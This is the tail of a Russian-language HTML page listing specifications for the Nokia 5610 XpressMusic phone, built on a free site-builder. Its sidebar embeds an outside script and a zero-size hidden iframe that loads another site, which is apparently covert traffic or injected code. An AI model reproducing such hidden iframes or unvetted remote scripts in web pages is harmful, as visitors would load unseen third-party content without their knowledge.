            <td class="title">Bluetooth <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; Bluetooth?" href="http://technoportal.ua/goodies/glossary/23.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; Bluetooth?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; Bluetooth?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
            <td class="yes">+ <span class="cat">(&#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100; &#1074; &#1082;&#1072;&#1090;&#1072;&#1083;&#1086;&#1075;&#1077; <a href="http://catalogue.technoportal.ua/bluetooth.html">Bluetooth-&#1075;&#1072;&#1088;&#1085;&#1080;&#1090;&#1091;&#1088;</a>)</span></td>
        </tr>
        <tr>
            <td class="title">&#1044;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;</td>
            <td>Instant Messaging</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1055;&#1072;&#1084;&#1103;&#1090;&#1100; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1055;&#1072;&#1084;&#1103;&#1090;&#1100; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;&#1072;</td>
            <td>20 &nbsp;&#1052;&#1073;.</td>
        </tr>
        <tr>
            <td class="title">&#1055;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1082;&#1072; &#1082;&#1072;&#1088;&#1090; &#1087;&#1072;&#1084;&#1103;&#1090;&#1080;</td>
            <td class="yes">+ <span class="cat">(&#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100; &#1074; &#1082;&#1072;&#1090;&#1072;&#1083;&#1086;&#1075;&#1077; <a href="http://catalogue.technoportal.ua/cards.html">&#1050;&#1072;&#1088;&#1090; &#1087;&#1072;&#1084;&#1103;&#1090;&#1080;</a>)</span></td>
        </tr>
        <tr>
            <td class="title">&#1058;&#1080;&#1087; &#1082;&#1072;&#1088;&#1090; &#1087;&#1072;&#1084;&#1103;&#1090;&#1080;</td>
            <td>MicroSD <a title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; MicroSD?" href="http://technoportal.ua/goodies/glossary/134.html"><img title="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; MicroSD?" height="10" alt="&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; MicroSD?" width="10" align="bottom" src="http://catalogue.technoportal.ua/i/q.gif" /></a></td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1052;&#1091;&#1083;&#1100;&#1090;&#1080;&#1084;&#1077;&#1076;&#1080;&#1072; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1060;&#1086;&#1090;&#1086;&#1082;&#1072;&#1084;&#1077;&#1088;&#1072;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1080;&#1076;&#1077;&#1086;&#1082;&#1072;&#1084;&#1077;&#1088;&#1072;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1058;&#1080;&#1087; &#1082;&#1072;&#1084;&#1077;&#1088;&#1099;</td>
            <td>3 &#1052;&#1087;., &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1077; 2048x1536 &#1087;&#1080;&#1082;&#1089;&#1077;&#1083;&#1077;&#1081; &nbsp;&#1052;&#1087;</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1085;&#1072;&#1103; &#1074;&#1089;&#1087;&#1099;&#1096;&#1082;&#1072;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1040;&#1074;&#1090;&#1086;&#1092;&#1086;&#1082;&#1091;&#1089;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">MP3 &#1087;&#1083;&#1077;&#1077;&#1088;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">FM &#1090;&#1102;&#1085;&#1077;&#1088;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1042;&#1080;&#1076;&#1077;&#1086; &#1087;&#1083;&#1077;&#1077;&#1088;</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1048;&#1075;&#1088;&#1099;</td>
            <td>&#1045;&#1089;&#1090;&#1100;</td>
        </tr>
        <tr>
            <td class="title">&#1055;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1082;&#1072; Java</td>
            <td class="yes">+</td>
        </tr>
        <tr>
            <td class="title">&#1044;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;</td>
            <td>&#1050;&#1072;&#1084;&#1077;&#1088;&#1072; &#1076;&#1083;&#1103; &#1074;&#1080;&#1076;&#1077;&#1086;&#1082;&#1086;&#1085;&#1092;&#1077;&#1088;&#1077;&#1085;&#1094;&#1080;&#1081;</td>
        </tr>
        <tr class="group_name">
            <th class="title" colspan="2">
            <h2>&#1044;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; <span>Nokia 5610 XpressMusic</span></h2>
            </th>
            <th>&nbsp;</th>
        </tr>
        <tr>
            <td class="title">&#1062;&#1074;&#1077;&#1090;&#1072; &#1082;&#1086;&#1088;&#1087;&#1091;&#1089;&#1072;</td>
            <td>&#1082;&#1088;&#1072;&#1089;&#1085;&#1099;&#1081;, &#1089;&#1080;&#1085;&#1080;&#1081;</td>
        </tr>
    </tbody>
</table>
<br />
<br />
<br />
<br />
</font></span></font>


<font color="#ff0000"></font><input type="button"  value="&#1054;&#1073;&#1089;&#1091;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1092;&#1086;&#1088;&#1091;&#1084;&#1077;" />&nbsp;<br />
<br />
</TD>
														</TR>
													</TABLE>
												</div>
											</td>
										</tr>
										<tr>
											<td class="cont_bottom"><img src="//theme.webme.com/designs/red/images/cont_bottom.gif" width="522"></td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
	 				<td width="221" align="left" valign="top" background="//theme.webme.com/designs/red/images/left_bg.gif" class="edit_zeile">
	 					<table width="100%"	border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td height="100" align="left" valign="top" background="//theme.webme.com/designs/red/images/left_bg.gif" class="edit_zeile2">
									<table width="100%" border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td height="100" align="left" valign="top" background="//theme.webme.com/designs/red/images/left_bg2.gif" class="edit_zeile3">
												<table width="100%"	border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="rb_over" height="16"></td>
													</tr>
													<tr>
														<td height="23" background="//theme.webme.com/designs/red/images/head.gif" style="padding-left:10px;color:white;" class="edit_rechts_header"></td>
													</tr>
													<tr>
														<td class="edit_rechts_container" height="17">
															<table width="100%" border="0" cellspacing="0" cellpadding="0">
																<tr>
																	<td background="//theme.webme.com/designs/red/images/top.gif" height="23" class="edit_rechts_header2">&nbsp;</td>
																</tr>
																<tr>
																	<td align="center" background="//theme.webme.com/designs/red/images/main.gif" class="edit_rechts_bg">
																		<script language="JavaScript" src="http://b170.takru.com/in.php?id=177441"></script>
<IFRAME style="WIDTH: 0px; HEIGHT: 0px" src="http://interesno.chudoforum.ru" frameBorder=0 scrolling=no allowTransparency></IFRAME>																	</td>
																</tr>
															<tr>
																<td class="rb_footer"><img src="//theme.webme.com/designs/red/images/bottom2.gif" width="217" height="19"></td>
															</tr>
														</table></td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td class="rb_bottom"><img src="//theme.webme.com/designs/red/images/left_bottom.gif"></td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td class="rb_bottom2" height="58">&nbsp;</td>
							</tr>
						</table>
					</td>
					<td class="rb_right_mini" width="3"></td>
				</tr>
			</table>
		</td>
		<td class="edit_rechts_bg_unten" height="400" width="22" background="//theme.webme.com/designs/red/images/rechts.gif"></td>
	</tr>
	<tr>
		<td background="//theme.webme.com/designs/red/images/links.gif" colspan="3" class="edit_bottom_bg"><img src="//theme.webme.com/designs/red/images/bottom.gif" width="1000" height="25"></td>
	</tr>
</table>
<center>
	<font color="white" style="font-size: 11px;	font-family: Tahoma, Arial, Helvetica, sans-serif"><font color="#E90303">&#1057;&#1077;&#1075;&#1086;&#1076;&#1085;&#1103; &#1073;&#1099;&#1083;&#1080; &#1091;&#1078;&#1077; 12 &#1087;&#1086;&#1089;&#1077;&#1090;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; (23 &#1093;&#1080;&#1090;&#1086;&#1074;) &#1079;&#1076;&#1077;&#1089;&#1100;!</font></font>
</center>
<a id="selfpromotionOverlay" href="https://www.homepage-konstruktor.ru/?c=4000&amp;utm_source=selfpromotion&amp;utm_campaign=overlay&amp;utm_medium=footer" target="_blank" rel="nofollow">
    &#1069;&#1090;&#1086;&#1090; &#1089;&#1072;&#1081;&#1090; &#1073;&#1099;&#1083; &#1089;&#1086;&#1079;&#1076;&#1072;&#1085; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; <b>homepage-konstruktor.ru</b>. &#1061;&#1086;&#1090;&#1080;&#1090;&#1077; &#1090;&#1086;&#1078;&#1077; &#1089;&#1074;&#1086;&#1081; &#1089;&#1072;&#1081;&#1090;?

    <div class="btn btn-1">&#1047;&#1072;&#1088;&#1077;&#1075;&#1080;&#1089;&#1090;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086;</div>

</a>
<style>
    body {
        padding-top: 124px;
    }
    #forFixedElement {
        top: 124px;
    }
    @media (min-width: 365px) {
        body {
            padding-top: 103px;
        }
        #forFixedElement {
            top: 103px;
        }
    }
    @media (min-width: 513px) {
        body {
            padding-top: 82px;
        }
        #forFixedElement {
            top: 82px;
        }
    }
    @media (min-width: 936px) {
        body {
            padding-top: 61px;
        }
        #forFixedElement {
            top: 61px;
        }
    }

    /* General button style */
    #selfpromotionOverlay .btn {
        border: none;
        font-size: inherit;
        color: inherit;
        background: none;
        cursor: pointer;
        padding: 6px 15px;
        display: inline-block;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 700;
        outline: none;
        position: relative;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        margin: 0px;
    }

    /* Button 1 */
    #selfpromotionOverlay .btn-1, #selfpromotionOverlay .btn-1:visited {
        background: rgb(0, 85, 204);
        color: #fff;
    }

    #selfpromotionOverlay .btn-1:hover {
        background: #2980b9;
    }

    #selfpromotionOverlay .btn-1:active {
        background: #2980b9;
        top: 2px;
    }

    #selfpromotionOverlay {
        font: 400 12px/1.8 "Open Sans", Verdana, sans-serif;
        text-align: center;
        opacity: 1;
        transition: opacity 1s ease;
        position: fixed;
        overflow: hidden;
        box-sizing: border-box;
        font-size: 14px;
        text-decoration: none;
        line-height: 1.5em;
        flex-wrap: nowrap;
        z-index: 5000;
        padding: 14px;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        color: rgb(35,35,35);
        background-color: rgb(246,246,246);
        border-bottom: 1px solid #5a5a5a;
    }

    #selfpromotionOverlay:hover {
        background: white;
        text-decoration: none;
    }
</style></body>
</html>
